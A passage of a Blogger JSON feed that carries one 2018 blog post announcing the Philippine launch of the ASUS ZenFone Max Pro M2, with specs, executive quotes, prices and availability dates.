marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/ZenFone+Max+Pro+M2?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/ZenFone%20Max%20Pro%20M2"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-4536694619118544718"},"published":{"$t":"2018-12-11T17:03:00.000+08:00"},"updated":{"$t":"2019-11-18T18:53:15.078+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Product Launch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenfone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZenFone Max Pro M2"}],"title":{"type":"text","$t":"All-New ZenFone Max Pro M2 is here in the Philippines!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q\/s1600\/non+stop.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"943\" data-original-width=\"943\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q\/s640\/non+stop.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe newest \u003Cb\u003EZenFone Max series smartphone hits the market\u003C\/b\u003E, retaining the DNA of its predecessor to deliver max performance, max battery and max durability!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe fans’ longing has ended as \u003Cb\u003EASUS Philippines \u003C\/b\u003Eannounced the availability of the \u003Cb\u003EZenFone Max Pro M2\u003C\/b\u003E during its official Philippine launch today at Ayala Malls the 30th. It is no secret that the latest smartphone offering of ASUS this year will finally set foot in the Philippines after all the teasers went out late November– making fans yearn for its arrival just in time for the Christmas season!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E“We at ASUS are committed to provide products that embody the best of our technological innovations. The ZenFone Max Pro M2 refines the features that ZenFans loved with the flagship ZenFone lines, particularly features that are found on the ZenFone 5 Series, and merged this with the renowned heritage of the ZenFone Max line. The result is a combination of premium look, revolutionary AI cameras, a powerful processor, and a big battery capacity—definitely one of the best products we have offered at this price point to date,” \u003C\/i\u003Eshared Lenny Lin, ASUS Philippines Country Product Manager for Smartphones.\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe ZenFone Max Pro M2 harnesses an epic performance of the Qualcomm Snapdragon 660 that is able to deliver smooth, responsive power. Its massively powerful 5000mAh battery is perfect for non-stop gaming and non-stop entertainment, and now, it uses Corning Gorilla Glass 6 in front – just the second smartphone in the world to have this, after the ROG Phone – making it more durable. It also introduces an eye-catching new wave finish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMax Performance\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-NJ6-QEnEF1M7IWSY1b0IMWQcaWUyH35i1Or5uHq0nVYESDSgPaEWP8je3U3GGcoTKe1VR4UTEaXg4ktYCXewDD_bUpAINkhAZieUXdmQ4YcIVJ-Kpv2Zj-KWPewlkI6KBK34_ashqQ2R\/s1600\/qualcom.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-NJ6-QEnEF1M7IWSY1b0IMWQcaWUyH35i1Or5uHq0nVYESDSgPaEWP8je3U3GGcoTKe1VR4UTEaXg4ktYCXewDD_bUpAINkhAZieUXdmQ4YcIVJ-Kpv2Zj-KWPewlkI6KBK34_ashqQ2R\/s640\/qualcom.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe ZenFone Max Pro M2 is powered by the Qualcomm Snapdragon 660 Mobile Platform, incorporating the Qualcomm AI Engine for a smooth, responsive and power-efficient performance. With up to 6GB RAM and 64GB ROM, it is 11% faster than the previous generation, while the graphics performance is improved by a massive 33% for more realistic visuals and faster 3D rendering, making it deliver effortless power for the ultimate mobile gaming and multi-tasking experiences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMax Battery\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCPyjkvUD5vTRd_1-EEpG-ZAVd20SmTCkvOl3G_fSfBIXkSrOzPGULfwl5ki9sHgz_CN7x5aPmI6zWs-_XKPPAF0I4LdyJDTxEpzUE-ch2904YspBNsbJirt5NcEVcW1fXAbaXq7Dc4FiJ\/s1600\/max+bat.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCPyjkvUD5vTRd_1-EEpG-ZAVd20SmTCkvOl3G_fSfBIXkSrOzPGULfwl5ki9sHgz_CN7x5aPmI6zWs-_XKPPAF0I4LdyJDTxEpzUE-ch2904YspBNsbJirt5NcEVcW1fXAbaXq7Dc4FiJ\/s640\/max+bat.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA big battery capacity is the signature key-feature of the ZenFone Max series, and despite its sleeker design, the ZenFone Max Pro M2 still contains a long-lasting 5000mAh battery life – making it the world’s lightest 5,000 mAh smartphone – which you can enjoy for up to two-days of non-stop use in a single charge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMax Durability\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdvBjgEpcWCOh5FNZ7pNps1ph9dmOK_wjG0FPJLQmIUvQH1h9a5PlWK142woX3lsLQV8RNhKlZYMzXKCAiWynPJe7A-ziqDxljWJZ5zea-89p8M6rY7xy8ngRbNknlwpvrdD3wh3_FexR\/s1600\/dura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdvBjgEpcWCOh5FNZ7pNps1ph9dmOK_wjG0FPJLQmIUvQH1h9a5PlWK142woX3lsLQV8RNhKlZYMzXKCAiWynPJe7A-ziqDxljWJZ5zea-89p8M6rY7xy8ngRbNknlwpvrdD3wh3_FexR\/s640\/dura.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe ZenFone Max Pro M2 is the first in its class to use the latest and most premium Corning Gorilla Glass 6, designed to survive 15 consecutive one-meter drops onto rough surfaces. Now, you can worry less about dropping your phone for a number of times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMax Cameras\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichZPPg07l1RImecYJd6xtBS2xQrCglGkQNIASsLs63RHiugEB0bgs1Dg7X-hkwmLyaYHELLxyo-sV0LRy92wwwjE8Awm5ET3ELqi6Q_ul2X_faamyCzmuKN4soVnJFdXuiBr6xPYiNCa-\/s1600\/cam.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichZPPg07l1RImecYJd6xtBS2xQrCglGkQNIASsLs63RHiugEB0bgs1Dg7X-hkwmLyaYHELLxyo-sV0LRy92wwwjE8Awm5ET3ELqi6Q_ul2X_faamyCzmuKN4soVnJFdXuiBr6xPYiNCa-\/s640\/cam.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe intelligent dual-camera system in the ZenFone Max Pro M2 is the most advanced that can ever be seen in the Max Series line-up. It features 13 scenes for its AI Scene Detection – a same feature found in the flagship ZenFone 5 series – which allows users to concentrate on the subject and perfect results every time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIts dual-camera system uses a Sony IMX486 main sensor, allowing it to take any subject in its stride, and capture more-realistic photos at any time of the day or night. The Phase-Detection Autofocus (PDAF) and Electronic Image Stabilization (EIS) get rid of camera shake for blur-free handheld shots, with accurate focusing on any subject in an instant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMax Entertainment\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95ko3_dX8dg_IjrwzE1M640lLRgf0-AY8FT5fNvZlWENqGeG0Gxh_m_T-FC5wM7pwkMIQnqRX3rL0U2-7CZg7Mp5XkL4pJNPlQDQE1hQ4DuxL1t6c3Kcuo4yPPu-X7eT4PMgshtxodfvN\/s1600\/entertain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95ko3_dX8dg_IjrwzE1M640lLRgf0-AY8FT5fNvZlWENqGeG0Gxh_m_T-FC5wM7pwkMIQnqRX3rL0U2-7CZg7Mp5XkL4pJNPlQDQE1hQ4DuxL1t6c3Kcuo4yPPu-X7eT4PMgshtxodfvN\/s640\/entertain.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe latest All-Screen high-res 6.3-inch FHD+ (2280 x 1080) display on the ZenFone Max Pro M2 is simply stunning, while its 19:9 All-Screen Display allows even more immersive entertainment. It also uses a five-magnet speaker with a metal voice coil, driven by a powerful NXP low-distortion smart amplifier that delivers powerful, detailed and crystal-clear sound. ZenFone Max Pro M2 delights the ears, and takes entertainment to a new level.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPremium design, max convenience\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ZenFone Max Pro M2 is the first to use the eye-catching, new Wave finish—exquisitely created using a glossy 16-layer coating that looks stunning from every angle, showing a changing interplay of light and shade. The 3D-curved rear design is not only comfortable to hold, but also gives ZenFone Max Pro M2 a truly luxurious look, and even with all its new upgrades, the phone is still superbly slim.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E“We have started the year by introducing our flagship smartphone – the ZenFone 5 series, as a smartphone that gives end-users a capable device for mobile photography. Since then, we’ve introduced compelling follow-ups of mobile products for different segments that fit right into the end-users’ needs. As with the ROG Phone that we’ve recently launched locally, we bring the ZenFone Max Pro M2 with the premise of a well-rounded performer that improves on the great features that end users love to see in their smartphones,”\u003C\/i\u003E said ASUS Philippines Systems Group Country Manager George Su.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpiCfNE_MQcO61RRp0VhiqnMrYtTJtsPHFauW04fhJSC2gFbCenJzp_PXc_FCmJAr15ijbg61L0CjV3kZsQciJ4BX3K_jgsAATsIhSPtdzPVydJJvHo5lB16pm8m4mEvRWrOHxegCnX9eM\/s1600\/execs.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1150\" data-original-width=\"1429\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpiCfNE_MQcO61RRp0VhiqnMrYtTJtsPHFauW04fhJSC2gFbCenJzp_PXc_FCmJAr15ijbg61L0CjV3kZsQciJ4BX3K_jgsAATsIhSPtdzPVydJJvHo5lB16pm8m4mEvRWrOHxegCnX9eM\/s640\/execs.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-PH\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 8.0pt; line-height: 115%;\"\u003EFrom left to right: ASUS Philippines Marketing Manager for Systems Group, Anvey Factora, ASUS Global Senior Marketing Manager, Andrew Chan, ASUS Philippines Country Manager, George Su, ASUS Philippines Product Manager for Smartphones, Lenny Lin, and ASUS Philippines Product Marketer for Smartphones, Francis Garcia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003EMARKET AVAILABILITY\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nThe ZenFone Max Pro M2 6GB RAM\/64 GB ROM will be available nationwide starting December 15, 2018 in all ASUS and ZenFone Stores and Kiosks nationwide, with only the price of PHP 14,995. Its other variant, the ZenFone Max Pro M2 4GB RAM\/64GB ROM, which will also be sold on Shopee and Lazada, will hit the market at PHP 12,995, and will be available for pre-order starting December 11.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information on the newest ZenFone Max Pro M2, the ZenFone series, and other incredible products from ASUS, tune in to the ASUS Philippines Facebook Page and the ZenTalk Philippines Forum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout ASUS\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nASUS is one of Fortune magazine’s World’s Most Admired Companies, and is dedicated to creating products for today and tomorrow’s smart life. Our comprehensive portfolio includes Zenbo, ZenFone, ZenBook and a range of IT devices and components, along with AR, VR and IoT. ASUS employs more than 16,000 people worldwide and over 5,500 world-class R\u0026amp;D talents. Driven by innovation and committed to quality, the company won 4,511 awards and earned approximately US$13 billion of revenue in 2017.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/4536694619118544718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2018\/12\/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4536694619118544718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4536694619118544718"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2018\/12\/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html","title":"All-New ZenFone Max Pro M2 is here in the Philippines!"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q\/s72-c\/non+stop.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});